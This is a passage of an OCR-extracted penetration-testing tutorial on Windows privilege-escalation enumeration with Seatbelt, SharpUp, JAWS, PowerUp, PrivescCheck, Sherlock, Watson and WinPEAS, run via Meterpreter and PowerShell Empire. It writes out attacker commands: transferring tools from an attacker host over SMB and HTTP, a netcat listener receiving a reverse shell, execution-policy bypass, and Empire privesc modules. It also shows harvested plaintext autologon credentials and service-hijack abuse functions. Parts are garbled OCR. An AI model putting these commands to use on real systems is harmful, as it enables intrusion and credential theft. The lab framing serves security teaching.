



## <span id="page-12-0"></span>**Seat Belt**

#### **Download: Seat Belt**

 $\boldsymbol{\Theta}$ 

We just mentioned Seatbelt project when we talked about the WinPEAS. Seatbelt is built in C#. The basic process of enumeration is quite similar to that we just discussed. But it will not provide you an executable. You will have to build it. It's quite simple process. We will strongly advice that you build it on your own and not download any pre-existing executable available online. Download the Seatbelt files from GitHub. Just open Visual Studio Community. Choose Open a Project or Solution. Then direct the path for the Seatbelt.sln file. It will load into the Visual Studio. Then click on the Build Menu from the Top Menu bar and then choose Build Solution from the drop-down menu. That's it. You can check the output window for the location of the binary you just built. At this point we assume that you have built your executable and you have a session on a Windows Machine. Transfer the executable with your choice of method. Seatbelt provides an insight in following sections:

Antivirus, AppLocker Settings, ARP table and Adapter information, Classic and advanced audit policy settings, Auto run executables/scripts/programs, Browser(Chrome/Edge/Brave/Opera) Bookmarks, Browser History, AWS/Google/Azure/Bluemix Cloud credential files, All configured Office 365 endpoints which are synchronized by OneDrive, Credential Guard configuration, DNS cache entries, Dot Net versions, DPAPI master keys, Current environment %PATH\$ folders, Current environment variables, Explicit Logon events (Event ID 4648) from the security event log, Explorer most recently used files, Recent Explorer "run" commands, FileZilla configuration files, Installed hotfixes, Installed, "Interesting" processes like any defensive products and admin tools, Internet settings including proxy configs and zones configuration, KeePass configuration files, Local Group Policy settings, Non-empty local groups, Local users, whether they're active/disabled, Logon events (Event ID 4624), Windows logon sessions, Locates Living Off The Land Binaries and Scripts (LOLBAS) on the system and other information.

> **impacket-smbserver share \$(pwd) -smb2support copy \\192.168.1.2\share\Seatbelt.exe Seatbelt.exe -group=all**



1 file(s) copied.





We can run specific commands and to specific groups. Here, we just executed all the commands using all keyword. It started enumerating all the things that we just told you about.

#### **Seatbelt.exe -group=all**c:\Temp>Seatbelt.exe -group=all\_ Seatbelt.exe -group=all  $%866$ බබබ $86$ 666666%%%, #&@@@@@@%%%%%%################# -<br>б////(((б%%%%\*#%<del>###############</del><br>@////(((б%%%%%\*################# @////(((&%%%%%%#################<br>@////(((&%%%%%#%################<br>@////(((&%%%%%%%################<br>@////(((&%%%%%%%################# @////(((6%%%%%%############## @////(((6%%%%################ @////(((&%%%%%%############### ###### %%%..<br>6%& %%%%% Seatbelt<br>6%%&&68%%%%% v1.1.1 %////(((&%%%%%%%#############  $, ((6xxxxxxxxxxxxxxxx,$ #%%%%##,  $=$  AMSIProviders  $=$  $=$  AntiVirus  $=$ Engine : Windows Defender  $ProductEXE$ : windowsdefender:// ReportingEXE : %ProgramFiles%\Windows Defender\MsMpeng.exe As clearly visible that when seatbelt enumerated the Auto Logon, it found a set of credentials. It was

previously found by WinPEAS as well.



SeTimeZonePrivilege: DISABLED  $= \text{UAC} =$ ConsentPromptBehaviorAdmin : 5 - PromptForNonWindowsBinaries<br>EnableLUA (Is UAC enabled?) : 1 EnableLUA (Is UAC enabled?)  $\therefore$  1 LocalAccountTokenFilterPolicy : FilterAdministratorToken [\*] Default Windows settings - Only the RID-500 local admin account c  $=$  UdpConnections  $=$ **Example 19** Local Address Service ProcessName 3264 IKEEXT svchost.exe  $0.0.0.0:500$  $0.0.0.0:3389$ 672 TermService svchost.exe  $0.0.0.0:4500$ 3264 IKEEXT svchost.exe  $0.0.0.0:5050$ 4608 CDPSvc svchost.exe 0.0.0.0:5353<br>0.0.0.0:5355 2160 Dnscache svchost.exe 2160 Dnscache svchost.exe 2100 DISCACHE<br>8368 SSDPSRV<br>3700 iphlpsvc<br>8368 SSDDSPV  $127.0.0.1:1900$ <br> $127.0.0.1:51601$ <br> $127.0.0.1:51601$ svchost.exe svchost.exe 127.0.0.1:61640 8368 SSDPSRV svchost.exe 192.168.1.17:137 System  $-4$ 192.168.1.17:138  $4<sup>1</sup>$ System 192.168.1.17:1900 svchost.exe 8368 SSDPSRV  $192.168.1.17:61639$  8368 **SSDPSRV** svchost.exe Must be an administrator to enumerate User Right Assignments ===== WindowsAutoLogon ====== DefaultDomainName DefaultUserName : user DefaultPassword ÷. password321 AltDefaultDomainName ÷. AltDefaultUserName AltDefaultPassword Folder : C:\Users\user\AppData\Local\Microsoft\Credentials\ FileName : DFBE70A7E5CC19A398EBF1B96859CE5D Description : Local Credential Data MasterKey : 73c8d297-3d84-4881-8756-add81ff93cad : 2/20/2021 11:55:40 AM Accessed Modified : 2/20/2021 11:55:40 AM  $: 11184$ Size



<span id="page-15-0"></span>

# **Download: SharpUp**

From one C# script to another, we now take a look at the SharpUp script. It was developed by Harmj0y. There is no binary readily available for it as well. But it is possible to build it using the similar process as we did with the Seatbelt. SharpUp imports various of its functionality from another tool called PowerUp. We will talk in-depth about it later. Again, we will transfer the executable to the target machine using the similar process as we did earlier and run it directly from the terminal. It detects the following:

Modifiable Services, Modifiable Binaries, AlwaysInstallElevated Registry Keys, Modifiable Folders in %PATH%, Modifiable Registry Autoruns, Special User Privileges if any and McAfee Sitelist.xml files.

#### **python -m SimpleHTTPServer 80**

 $1$  File(s)

**powershell.exe iwr -uri 192.168.1.2/SharpUp.exe -o C:\Temp\SharpUp.exe**

 $nc - lvp 4444$ listening on [any]  $4444$  ... 192.168.1.17: inverse host lookup failed: Unknown host connect to [192.168.1.2] from (UNKNOWN) [192.168.1.17] 50731 Microsoft Windows [Version 10.0.18362.53] (c) 2019 Microsoft Corporation. All rights reserved. C:\Users\user\Downloads>cd c:\Temp cd c:\Temp c:\Temp>powershell.exe iwr -uri 192.168.1.2/SharpUp.exe -o C:\Temp\SharpUp.exe powershell.exe iwr -uri 192.168.1.2/SharpUp.exe -o C:\Temp\SharpUp.exe c:\Temp>dirdir Volume in drive C has no label. Volume Serial Number is C23C-F876 Directory of c:\Temp 02/20/2021 12:11 PM<br>02/20/2021 12:11 PM<br>02/20/2021 12:11 PM  $CDTR$  $<$ DIR $>$ 26,112 SharpUp.exe

26,112 bytes

2 Dir(s) 48,625,786,880 bytes free





## <span id="page-16-0"></span>JAWS-Just another Windows (Enum) Script

GitHub Download: JAWS

Surfing through one C# binary to another, we are finally attacked by JAWS. It is a PowerShell script for a change. As it was developed on PowerShell 2.0 it is possible to enumerate Windows 7 as well. It can work and detect the following:

Network Information (interfaces, arp, netstat), Firewall Status and Rules, Running Processes, Files and Folders with Full Control or Modify Access, Mapped Drives, Potentially Interesting Files, Unquoted Service Paths, Recent Documents, System Install Files, AlwaysInstallElevated Registry Key Check, Stored Credentials, Installed Applications, Potentially Vulnerable Services, MUICache Files, Scheduled Tasks

Since it is a PowerShell script, you might need to make appropriate changes in the Execution Policy to execute it.

**powershell.exe -ExecutionPolicy Bypass -File .\jaws-enum.ps1**

![](_page_16_Picture_7.jpeg)

```
C:\Users\user\Downloads>cd c:\Temp and
cd c:\Temp
c:\Temp>dir <
dir
 Volume in drive C has no label.
 Volume Serial Number is C23C-F876
Directory of c:\Temp
                          <DIR><br><DIR>
02/20/2021 12:39 PM
02/20/2021 12:39 PM<br>02/20/2021 12:39 PM<br>02/20/2021 10:52 AM
                             17,252 <mark>jaws-en</mark><br>17,252 bytes 17,252<br>48,622,309,376 bytes
                                       17,252 jaws-enum.ps1
                  1 File(s)
                  2 Dir(s) 48,622,309,376 bytes free
c:\Temp>powershell.exe -ExecutionPolicy Bypass -File .\jaws-enum.ps1
powershell.exe -ExecutionPolicy Bypass -File .\jaws-enum.ps1
Running J.A.W.S. Enumeration
          - Gathering User Information
         - Gathering Processes, Services and Scheduled Tasks<br>- Gathering Installed Software
         - Gathering File System Information
```
Here, we can see the various MUICache Files that the JAWS extracted with the Stored credentials as well. It also has enumerated the Auto Logon credentials.

![](_page_17_Picture_60.jpeg)

![](_page_17_Picture_3.jpeg)

#### System Files with Passwords

AlwaysInstalledElevated Registry Key

AlwaysInstallElevated enabled on this host!AlwaysInstallElevated enabled on this host!

Stored Credentials

Currently stored credentials:

```
Target: MicrosoftAccount:target=SSO_POP_Device
Type: Generic
User: 02vhfdjsciixdodj
Saved for this logon only
Target: WindowsLive:target=virtualapp/didlogical
Type: Generic
User: 02yhfdjsciixdodj
Local machine persistence
```
Checking for AutoAdminLogon

The default username is user The default password is password321 The default domainname is

## <span id="page-18-0"></span>**PowerUp**

#### Ø **Download: PowerUp**

PowerUp is another PowerShell script that works on enumerating methods to elevate privileges on Windows System. It has a Invoke-AllChecks options that will represent any identified vulnerabilities with abuse functions as well. It is possible to export the result of the scan using -HTMLREPORT flag. PowerUp detects the following Privileges:

Token Based Abuse, Services Enumeration and Abuse, DLL Hijacking, Registry Checks, etc.

In order to use the PowerUp, we need to transfer the script to the Target Machine using any method of your choice. Then bypass the Execution Policy in order to execute the script from PowerShell. Then use the Invoke-AllChecks in order to execute the PowerUp on the target machine. We can see it has already provided us with some Unquoted Path Files that can be used to elevate privilege.

> **powershell powershell -ep bypass Import-Module .\PowerUp.ps1 Invoke-AllChecks**

![](_page_18_Picture_14.jpeg)

C:\Temp>dir < dir Volume in drive C has no label. Volume Serial Number is C23C-F876 Directory of C:\Temp 02/20/2021 12:51 PM<br>02/20/2021 12:51 PM<br>02/20/2021 12:47 PM  $<$ DIR $>$  $<$ DIR $>$ 600,580 PowerUp.ps1 1  $File(s)$ 600,580 bytes 2 Dir(s) 48,613,826,560 bytes free C:\Temp>powershell powershell Windows PowerShell Copyright (C) Microsoft Corporation. All rights reserved. Try the new cross-platform PowerShell https://aka.ms/pscore6 PS C:\Temp> powershell -ep bypass powershell -ep bypass Windows PowerShell Copyright (C) Microsoft Corporation. All rights reserved. Try the new cross-platform PowerShell https://aka.ms/pscore6 PS C:\Temp> Import-Module .\PowerUp.ps1 -Import-Module .\PowerUp.ps1 PS C:\Temp> Invoke-AllChecks -Invoke-AllChecks ServiceName : unquotedsvc : C:\Program Files\Unquoted Path Service\Common Files\unquotedp Path ModifiablePath : @{ModifiablePath=C:\; IdentityReference=NT AUTHORITY\Authenti StartName : LocalSystem AbuseFunction : Write-ServiceBinary -Name 'unquotedsvc' -Path <HijackPath> CanRestart  $: True$ Name : unquotedsvc **Check** : Unquoted Service Paths ServiceName : unquotedsvc : C:\Program Files\Unquoted Path Service\Common Files\unquotedp Path ModifiablePath : @{ModifiablePath=C:\; IdentityReference=NT AUTHORITY\Authenti StartName : LocalSystem AbuseFunction : Write-ServiceBinary -Name 'unquotedsvc' -Path <HijackPath> CanRestart : True

It has extracted the credentials for user using the Autorun Executable. It has also provided the Registry key associated with the user.

![](_page_19_Picture_2.jpeg)

![](_page_20_Picture_41.jpeg)

<span id="page-20-0"></span>![](_page_20_Picture_1.jpeg)

# **C**<br>GitHub Download: <u>Powerless</u>

The problem with many legacy Windows machines is that the PowerShell is not accessible and the running of executable files is restricted. But we need to enumerate the possibilities for it as well to elevate privileges. Powerless comes to rescue here. All you had to do is transfer the batch file to the target machine thought the method of your choice and then execute it. It will work and will provide data about the methods and directories that can be used to elevate privileges on the target machine.

![](_page_20_Picture_42.jpeg)

![](_page_20_Picture_5.jpeg)

![](_page_21_Picture_47.jpeg)

## <span id="page-21-0"></span>**Privesccheck**

# **Download: Privesccheck**

This is another PowerShell script that enumerates common Windows configuration issues that can be used for local privilege escalation. It can also work as an excellent post exploitation tool. This tool was designed to help security consultants identify potential weaknesses on Windows machines during penetration tests and Workstation/VDI audits. It was designed to be able to enumerate quickly and without using any third-party tools. It doesn't have too much dependencies. It is suitable to be used in the environments where AppLocker or any other Application Whitelisting is enforced. It also doesn't use the WMI as it can be restricted to admin users. To use it, we transfer the script file to the target machine with the method of your choosing. Then bypass the execution policy and run it.

![](_page_21_Picture_5.jpeg)

## **powershell -ep bypass -c ". .\PrivescCheck.ps1; Invoke-PrivescCheck"**

![](_page_22_Picture_26.jpeg)

We can see that it is targeting different services and trying to test if they are vulnerable or not. It is also checking that service with different users, Access Rights. It also checks if the current user is able to access that particular service or not.

![](_page_22_Picture_3.jpeg)

![](_page_23_Picture_20.jpeg)

At last, it can generate a report for all the scanning it did. This report sorts the different vulnerabilities based on the risk and it tells if the application or service was found too vulnerable or not.

![](_page_23_Picture_21.jpeg)

![](_page_23_Picture_3.jpeg)

## <span id="page-24-1"></span><span id="page-24-0"></span>**Metasploit Windows-Exploit-Suggester**

Now that we have different tools and scripts discussed we can turn over to the Metasploit. There are moments where instead of a base shell you have yourself a meterpreter shell. This is where we can use the in-built post exploitation module to enumerate various methods to elevate privilege on the target system.

![](_page_24_Picture_100.jpeg)

## <span id="page-24-2"></span>**Sherlock**

Sherlock is one the oldest scripts that was so extensively used that Metasploit decided to include it its post exploitation framework. It requires PowerShell. When you do have the meterpreter on the target machine, use load powershell command to get the PowerShell properties on that particular shell. Then use the import function to run the Sherlock on that meterpreter session. It will run and scan the target machine for vulnerabilities and return the ones that are most probable to work to elevate privileges. It will return CVE details of the exploits as well.

> **load powershell powershell\_import /root/Sherlock.ps1 powershell\_execute "find-allvulns"**

```
meterpreter > load powershell
Loading extension powershell ... Success.
meterpreter > powershell_import /root/Sherlock.ps1
[+] File successfully imported. No result was returned.
meterpreter > powershell_execute "find-allvulns",
[+] Command execution completed:
ERROR: Get-Item : Cannot find path 'C:\Windows\system32\atmfd.dll' because it o
ERROR:
ERROR: At line:31 char:29
             $VersionInfo = (Get-Item <<<< $FilePath).VersionInfo
ERROR: ++ CategoryInfo
                                  : ObjectNotFound: (C:\Windows\system32\atmfo
ERROR:
ERROR:
           + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands
ERROR:
```
![](_page_24_Picture_7.jpeg)

## <span id="page-25-0"></span>**WinPEAS/SharpUP/SeatBelt**

In the scenario, where you have the meterpreter on the target machine and you want to run the best tools such as Seatbelt or SharpUp or WinPEAS, you can do that by following this procedure. We will create a directory. Then use the upload command to transfer the induvial script or executables. Then just pop the cmd using shell command. This will enable you to execute the executables or scripts directly on the system.

![](_page_25_Picture_93.jpeg)

![](_page_25_Picture_3.jpeg)

In the previous step we executed WinPEAS starting from a meterpreter shell. We can see that it is working properly with the colors that we discussed earlier. IT tells us about the Basic System Information. It even detects that it is a Virtual Machine. Using the build number of the target machine it detects the exploits that it is vulnerable to.

![](_page_25_Picture_5.jpeg)

```
[?] You can find a Windows local PE Checklist here: https://book.hacktricks.xyz/windows/checklis
                                        (System Information)====
[+] Basic System Information
 [?] Check if the Windows versions is vulnerable to some known exploit https://book.hacktricks.xy
 Hostname: DESKTOP-ATNONJ9
  ProductName: Windows 10 Pro
  EditionID: Professional
  ReleaseId: 1903
  BuildBranch: 19h1_release
  CurrentMajorVersionNumber: 10
  CurrentVersion: 6.3
  Architecture: AMD64
  ProcessorCount: 4
  SystemLang: en-US
  KeyboardLang: English (United States)
  TimeZone: (UTC-08:00) Pacific Time (US & Canada)
  IsVirtualMachine:
  Current Time: 2/20/2021 1:30:59 PM
  HighIntegrity: False
  PartOfDomain: False
  Hotfixes: KB4493478, KB4497727, KB4495666,
[?] Windows vulns search powered by Watsom(https://github.com/rasta-mouse/Watson)
 I Windows vulns search powered b<br>OS Build Number: 18362<br>III GAF-2010-1064 : NULWERARL
```
## <span id="page-26-0"></span>**Powershell Empire**

#### <span id="page-26-1"></span>**WinPeas**

Moving on from the Metasploit, if you prefer to use the PowerShell Empire as a tool to compromise the target machine and now are looking for a method to elevate those privileges then there is a WinPEAS script present inside the PowerShell Empire. We select the Agent and then select the module and execute the script on the selected Agent.

> **usemodule privesc/WinPEAS execute**

![](_page_26_Picture_5.jpeg)

![](_page_27_Figure_0.jpeg)

As the WinPEAS starts running on the target machine, we can see the Network Interfaces that the target machine is interacting with. It inspects the TCP connects as well.

```
[+] Network Shares
 ADMINS (Path: C:\Windows)
  C$ (Path: C:\ \setminus)
  IPC$ (Path: )
[+] Host File
[+] Network Ifaces and known hosts
 [?] The masks are only for the IPv4 addresses
  Ethernet0[00:0C:29:54:91:59]: 192.168.1.17, fe80::3d91:c27c:2c1d:7844%6 / 255.255.2
     Gateways: 192.168.1.1
      DNSs: 192.168.1.1
      Known hosts:
                             18 - 45 - 93 - 69 - A5 - 10192.168.1.1
                                                     Dynamic
                             00 - 0C - 29 - 49 - B0 - 5D192.168.1.2
                                                    Dynamic
                             192.168.1.255
                                                     Static
        224.0.0.22
                                                     Static
        224.0.0.25101-00-5E-00-00-FB
                                                     Static
        224.0.0.252
                             01-00-5E-00-00-FC
                                                    Static
        224.0.0.252<br>239.255.255.250<br>255.255.255.250
                              01 - 00 - 5E - 7F - FF - FAStatic
        255.255.255.255
                              FF-FF-FF-FF-FF-FFStatic
  Bluetooth Network Connection[00:1B:10:00:2A:EC]: 169.254.155.106, fe80::f56f:30f6:b
      DNSs: fec0:0:0:ffff::1%1, fec0:0:0:ffff::2%1, fec0:0:0:ffff::3%1
      Known hosts:
        224.0.0.22
                              01 - 00 - 5E - 00 - 00 - 16Static
        239.255.255.250
                            01-00-5E-7F-FF-FA
                                                     Static
  Loopback Pseudo-Interface 1[]: 127.0.0.1, ::1 / 255.0.0.0
      DNSs: fec0:0:0:ffff::1%1, fec0:0:0:ffff::2%1, fec0:0:0:ffff::3%1
      Known hosts:
        224.0.0.22
                              00 - 00 - 00 - 00 - 00 - 00Static
        239.255.255.250
                              00 - 00 - 00 - 00 - 00 - 00Static
[+] Current Listening Ports
 [?] Check for services restricted from the outside
           Local Address
  Proto
                                   Foreign Address
                                                            State
           0.0.0.0:135TCP
                                                            Listening
  TCP
           0.0.0.0:445Listening
  TCP
           0.0.0.0:3389
                                                            Listening
  TCP
           0.0.0.0:5040Listening
  TCP
           0.0.0.0:49664Listening
  TCP
           0.0.0.0:49665Listening
  TCP
           0.0.0.0:49666Listening
  TCP
           0.0.0.0:49667
                                                            Listening
  TCP
           0.0.0.0:49668Listening
  TCP
           0.0.0.0:49669Listening
  TCP
            0.0.0.0:49670Listening
  TCP
           0.0.0.0:49671Listening
  TCP
           192.168.1.17:139
                                                            Listening
  TCP
           \Gamma: 1:135
                                                            Listening
```
![](_page_27_Picture_3.jpeg)

WinPEAS works well into extracting the Group Policies and users as well. If there are any cached passwords it will extracts that as well. If there exists any program with credentials then it is possible that it will extract those for you. If not, it will still show you the path of the file that might contain the credentials.

![](_page_28_Picture_50.jpeg)

#### <span id="page-28-0"></span>**PowerUp**

We already worked with PowerUp earlier in this article but what we did was to execute it directly on the shell. This time we will use it from the PowerShell Empire. It provides more stability and is faster on execution. The basic checks are the same that we observed earlier but now we just executed it on an Agent using the following commands.

**usemodule privesc/powerup/allchecks**

**execute**

![](_page_28_Picture_6.jpeg)

```
) > usemodule privesc/powerup/allchecks
Empire:
Empire: powershell/privesc/powerup/allchecks) > execute
*] Tasked 836R42UA to run TASK_CMD_JOB
.<br>*] Agent 836R42UA tasked with task ID 4<br>[*] Tasked agent 836R42UA to run module powershell/privesc/powerup/allchecks
(Empire: powershell/privesc/powerup/allchecks) >
Job started: 4PB6D5
[*] Running Invoke-AllChecks
\left[\star\right] Checking if user is in a local group with administrative privileges...
\star] Checking for unquoted service paths...
              : unquotedsvc
ServiceName
               : C:\Program Files\Unquoted Path Service\Common Files\unquotedpathservice.exe
Path
dodifiablePath : @{ModifiablePath=C:\; IdentityReference=NT AUTHORITY\Authenticated Users;
                 Permissions=AppendData/AddSubdirectory}
StartName
               : LocalSystem
New Chame<br>AbuseFunction : Write-ServiceBinary -Name 'unquotedsvc' -Path <HijackPath><br>CanRestart : True
ServiceName : unquotedsvc
               : C:\Program Files\Unquoted Path Service\Common Files\unquotedpathservice.exe
Path
dodifiablePath : @{ModifiablePath=C:\; IdentityReference=NT AUTHORITY\Authenticated Users; Pe
StartName : LocalSystem
\buseFunction : Write-ServiceBinary -Name 'unquotedsvc' -Path <HijackPath>
CanRestart
               : True*] Checking service executable and argument permissions ...
ServiceName
                                  : filepermsvc
                                  : "C:\Program Files\File Permissions Service\filepermservice.
Path
ModifiableFile
                                  : C:\Program Files\File Permissions Service\filepermservice.e
AodifiableFilePermissions
                                 : {WriteOwner, Delete, WriteAttributes, Synchronize...}
ModifiableFileIdentityReference : Everyone
                                  : LocalSystem
StartName
                                  : Install-ServiceBinary -Name 'filepermsvc'
AbuseFunction
CanRestart
                                  : True
```
As before after working for a while it got on to the Auto Logon, there it found the credentials for the user. It also found the Path for the autorun configs. After extracting these, it goes on to enumerate the schedule tasks as shown in the image below.

![](_page_29_Picture_2.jpeg)

![](_page_30_Figure_0.jpeg)

## <span id="page-30-0"></span>**Sherlock**

Once you eliminate the impossible, whatever remains, no matter how improbable, must be the truth. With that supreme quote we are in the mood for executing the Sherlock to the target machine which will snoop for the clues that will help us to elevate privileges on the target machine. We have deployed Sherlock before as well but we did that directly on the shell but this time we have changed the scenario a bit. Instead of the shell we now have an Agent active on the target machine through PowerShell Empire. We will just select the Agent and select the module and execute it.

**usemodule privesc/Sherlock** 

**execute**

![](_page_30_Picture_5.jpeg)

![](_page_31_Picture_11.jpeg)

![](_page_31_Picture_1.jpeg)

#### <span id="page-32-0"></span>**Watson**

(Empire:

There cannot be a Sherlock without a Watson. There is another module inside the PowerShell Empire that can enumerate the possible vulnerabilities to elevate privileges on the target machine by the name of Watson. It enumerates on the basis of build number and can return the CVE ID to easily exploit the machine and get Administrator Access.

**usemodule privesc/watson execute**) > usemodule privesc/watson (Empire: powershell/privesc/watson) > execute [\*] Tasked 836R42UA to run TASK\_CMD\_JOB [\*] Agent 836R42UA tasked with task ID 6 [\*] Tasked agent 836R42UA to run module powershell/privesc/watson (Empire: powershell/privesc/watson) > Job started: 1A5KWF

![](_page_32_Figure_3.jpeg)

a RastaMouse

```
[*] OS Build Number: 18362
\lceil * \rceil Enumerating installed KBs...
```
